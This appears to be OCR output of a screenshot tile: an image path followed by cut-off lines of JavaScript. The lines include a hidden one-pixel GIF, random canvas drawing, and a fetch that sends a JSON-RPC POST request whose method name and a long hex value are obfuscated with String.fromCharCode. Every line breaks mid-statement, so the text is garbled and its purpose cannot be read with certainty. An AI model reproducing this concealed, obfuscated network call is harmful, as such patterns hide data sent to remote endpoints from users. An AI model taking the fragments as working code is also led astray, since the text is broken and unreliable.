
5892f2386
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i